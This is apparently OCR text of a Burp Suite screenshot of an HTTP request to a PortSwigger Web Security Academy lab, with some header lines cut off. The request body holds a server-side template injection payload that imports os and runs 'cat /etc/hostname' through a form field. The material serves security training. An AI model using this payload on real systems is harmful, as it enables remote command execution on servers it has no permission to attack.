 Request
Pretty Raw Hex Hackvertor
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host: 0a5000680494f5a9c359aa8b00a900f3.web-security-academy.net
3 Cookie: session=6DDzWnClK70xe8IcZeETT5GVeFI83kiX
4 Content-Length: 127
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a5000680494f5a9c359aa8b00a900f3.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
hange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a5000680494f5a9c359aa8b00a900f3.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 blog-post-author-display=user.name}}{%25+import+os+%25}
24 {{os.system('cat+/etc/hostname')&csrf=ZWarCAxX2yxtBD5HVAfiqvUKllbOnqDN